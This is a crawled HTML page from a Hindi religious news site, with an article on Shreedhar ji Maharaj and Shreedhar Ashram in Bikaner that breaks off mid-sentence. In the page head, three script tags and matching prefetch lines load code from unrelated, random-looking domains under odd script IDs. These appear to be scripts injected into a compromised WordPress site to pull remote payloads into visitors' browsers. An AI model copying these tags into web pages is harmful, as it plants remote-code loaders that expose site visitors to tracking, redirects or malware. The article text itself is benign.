

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vaishnavpatrika.org/news/shreedhar-ashram-bikaner/
body_size: 12912
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<title> &raquo; सनातन धर्म और गौ सेवा को समर्पित : श्रीधर आश्रम</title>
<meta name="description" content="Vaishnav">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92193028-1', 'auto');
  ga('send', 'pageview');

</script>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://www.vaishnavpatrika.org/xmlrpc.php" />
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!--link rel="shortcut icon" href="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/favicon.ico" /-->
    
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' />

<title>सनातन धर्म और गौ सेवा को समर्पित : श्रीधर आश्रम &#8211; Vaishnav</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vaishnav &raquo; Feed" href="https://www.vaishnavpatrika.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vaishnav &raquo; Comments Feed" href="https://www.vaishnavpatrika.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vaishnavpatrika.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vaishnavpatrika.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vaishnavpatrika.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.vaishnavpatrika.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.vaishnavpatrika.org/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.vaishnavpatrika.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='owl_style-css' href='https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_style-css' href='https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css' href='https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/css/custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='media_style-css' href='https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/css/media.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.vaishnavpatrika.org/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://www.vaishnavpatrika.org/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1763254813" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/js/bootstrap.min.js?ver=6.5.7" id="bootstrap_script-js"></script>
<link rel="https://api.w.org/" href="https://www.vaishnavpatrika.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vaishnavpatrika.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.vaishnavpatrika.org/news/shreedhar-ashram-bikaner/" />
<link rel='shortlink' href='https://www.vaishnavpatrika.org/?p=486' />
<link rel="alternate" type="application/json+oembed" href="https://www.vaishnavpatrika.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vaishnavpatrika.org%2Fnews%2Fshreedhar-ashram-bikaner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vaishnavpatrika.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vaishnavpatrika.org%2Fnews%2Fshreedhar-ashram-bikaner%2F&#038;format=xml" />
<style type="text/css">.crp_related {
	clear: both;
	margin: 30px 0 30px 0;
        padding-top: 70px;
}
.crp_related h3 {
    margin: 0 0 15px 0 !important;
    color: #ff5000;
}
.crp_related ul {
	list-style: none;
	float: left;
	margin: 0 !important;
	padding: 0 !important;
        width: 100%;
}
.crp_related li, .crp_related a {
	float: left;
	overflow: hidden;
	position: relative;
	text-align: center;
        width: 100%;
}
.crp_related li {
    border: 0px solid #ddd;
    padding: 0px;
    margin: 10px 1% !important;
    width: 31.3%;
    float: left;
}
.crp_related li:hover {
	background: #eee;
	border-color: #bbb;
}
.crp_related a {
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	text-decoration: none !important;
}
.crp_related a:hover {
	text-decoration: none;
}
.crp_related .crp_title {
    color: #494949 !important;
    bottom: 0;
    padding: 10px;
    color: #fff;
    font-size: 16px;
    border-radius: 0;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background: #f4d71b;
}
.crp_related li {
	vertical-align: bottom;
}
.crp_clear {
	clear: both;
}
.crp_title:visited {
	color: #fff !important;
}

.crp_thumb crp_featured
{
width:250px;
height:150px;
}</style><meta property="fb:app_id" content="2054060744806896"/><meta property="fb:app_id" content=""/>
<meta property="fb:admins" content=""/>
<link rel="icon" href="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/favicon.png" />

</head>
<body class="news-template-default single single-news postid-486 single-format-standard wp-custom-logo">

<div class="orange-bg top-nav"> 
    <div class="nav-wrapper container">  
      
      <div class="pull-left header-searchbar col-xs-3 col-sm-4 col-md-4 col-lg-4">
            <form role="search" method="get" class="searchform search left hidden-xs" action="https://www.vaishnavpatrika.org/" >
    <div class="input-field"><label class="screen-reader-text" for="s"></label>
    <input type="search" value="" name="s" id="search" placeholder="search this website..." />
    <input type="submit" id="searchsubmit" class="search-btn" value="" />
    </div>
    </form>      </div>
      <div class="col-xs-6 col-sm-4 col-md-4 col-lg-4">
        <div id="logo" class="brand-logo center">
          <a href="https://www.vaishnavpatrika.org/" class="custom-logo-link" rel="home"><img width="290" height="114" src="https://www.vaishnavpatrika.org/wp-content/uploads/2016/11/logo-1.png" class="custom-logo" alt="Vaishnav" decoding="async" /></a>        </div>
      </div>

      <div class="text-right header-call hidden-xs col-sm-4 col-md-4 col-lg-4">        
        <a href="#" class="call"><span>संपर्क करें :</span> +91 9001349999 </a>
      </div>
      
    </div> 
</div>


<div id="header" class="clearfix">
  <div class="container toggle_bg">
      <nav class="navbar navbar-default" role="navigation">  
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">              
               <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>              
            </div>        
              
            <div class="collapse navbar-collapse navbar-ex1-collapse"><ul id = "menu-main-menu" class = "menu nav navbar-nav"><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-news-category current-news-ancestor current-menu-parent current-news-parent menu-item-139"><a href="https://www.vaishnavpatrika.org/news-category/dharma/">Covid-19</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-137"><a href="https://www.vaishnavpatrika.org/news-category/success-mantra/">जीवन मंत्र</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-142"><a href="https://www.vaishnavpatrika.org/news-category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-143"><a href="https://www.vaishnavpatrika.org/news-category/youth/">युवा</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-136"><a href="https://www.vaishnavpatrika.org/news-category/career/">कैरियर</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-141"><a href="https://www.vaishnavpatrika.org/news-category/excursion/">पर्यटन</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-138"><a href="https://www.vaishnavpatrika.org/news-category/technology/">टेक्नोलॉजी</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-140"><a href="https://www.vaishnavpatrika.org/news-category/women/">नारी</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-145"><a href="https://www.vaishnavpatrika.org/news-category/literature_art/">साहित्य / कला</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.vaishnavpatrika.org/%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/">पंचांग</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="#">गैलेरी</a>
<ul class="sub-menu">
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.vaishnavpatrika.org/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">फोटो गैलेरी</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.vaishnavpatrika.org/%e0%a4%b5%e0%a5%80%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b-%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">वीडियो गैलेरी</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-144"><a href="https://www.vaishnavpatrika.org/news-category/political/">राजनिति</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-641"><a href="https://www.vaishnavpatrika.org/news-category/news/">समाचार</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.vaishnavpatrika.org/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%95%e0%a4%b0%e0%a5%87/">संपर्क करे</a></li>
</ul></div>      </nav>
  </div>
</div>

  <!-- Inner Pages Banner Start-->
  
    <div id="inner-pg-banner-cover" class="hidden-xs" style="background: url(https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/images/inner-banner.jpg) center no-repeat; background-size: cover;">
      <div id="inner-pg-banner" class="clearfix">
        <div id="titlebar" class="clearfix">
          <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
            <div class="container">
              <!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Vaishnav." href="https://www.vaishnavpatrika.org" class="home"><span property="name">Vaishnav</span></a><meta property="position" content="1"></span> - <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Newes." href="https://www.vaishnavpatrika.org/news/" class="archive post-news-archive"><span property="name">Newes</span></a><meta property="position" content="2"></span> - <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the धर्म news-category archives." href="https://www.vaishnavpatrika.org/news-category/dharma/" class="taxonomy news-category"><span property="name">धर्म</span></a><meta property="position" content="3"></span> - <span property="itemListElement" typeof="ListItem"><span property="name">सनातन धर्म और गौ सेवा को समर्पित : श्रीधर आश्रम</span><meta property="position" content="4"></span>            </div>
        </div>
        </div>
      </div>
    </div>

    <!-- Inner Pages Banner End--><div class="inner-page">
	<div class="container" id="single-news">
		<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8 left-content-section nopadding news-section">
      		<div class="like-share-inner"><!-- Like & Share Button: http://peadig.com/wordpress-plugins/facebook-like-share-button/ --><fb:like href="https://www.vaishnavpatrika.org/news/shreedhar-ashram-bikaner/" layout="button" action="like" show_faces="true" share="true"></fb:like></div>
		    <div class="single-post-block">
			    <div class="clearfix">
					
			    	<div class="new-title-sec">
			            <h4><span>सनातन धर्म और गौ सेवा को समर्पित : श्रीधर आश्रम</span></h4>
		          	</div>

		          			            
		            				    <!--div class="single-post-img  clearfix" style="background: url('') no-repeat center;">
				    </div -->
					<img src="https://www.vaishnavpatrika.org/wp-content/uploads/2017/02/shree-ghar-ji-01-copy.jpg" class="img-responsive center-block">
				    <div class="col-sm-12 clearfix nopadding single-post-content">
					    <div class="">
					    	<p><p><strong>वैष्णव पत्रिका :-</strong> श्रीधर जी महाराज का जन्म मध्यप्रदेश के देवास जिले में हुआ। देवास उज्जैन से 38 किलोमीटर की दूरी पर स्थित है। श्रीधर जी महाराज की शिक्षा-दीक्षा मध्यप्रदेश में 1975 में संपूर्ण हुई और वह धर्म प्रचार का लक्ष्य देकर देवास, उज्जैन छोड़ भारत भ्रमण पर निकल पड़े और उन्हे नहीं पता था उनका लक्ष्य नजदीक ही उनका इन्तजार कर रहा हैं वे वहां से निकल बीकानेर राजस्थान पहुंचे। उस समय बीकानेर में धर्मसंसद के आयोजन की तैयारियां चल रही थी और भारत के अधिकांश साधु संत बीकानेर आने का विचार बना रहे थे। उन सभी संतो की बीकानेर आने की इच्छा होना भी स्वाभाविक थी क्योंकि इस धर्मसंसद का नेतृत्व स्वयं धर्म सम्राठ करपात्री जी महाराज के कर कमलों से होना था। जैसे ही श्रीधर जी महाराज को यह मंगल सूचना प्राप्त हुई की धर्म संसंद का सानिध्य देश के महामण्डलेश्वरों के साथ प्राप्त किया जा सकता हैं उन्होने बीकानेर जाने का दृढ़ निश्चय बना लिया ऐसा लग रहा था कि शायद उनकी मंजिल बीकानेर ही हैं। श्री श्री निरंजनदेव जी महाराज भी इस धर्मयज्ञ में साक्षी थे और इसी धर्मसंसद के दौरान श्रीधर जी महाराज को देवीकुण्ड सागर में बने एक राम-लक्ष्मण तपोभूमि के प्रबन्धन का दायित्व प्राप्त हुआ। इस पवित्र धरा पर श्रीधर जी महाराज से पूर्व<br />
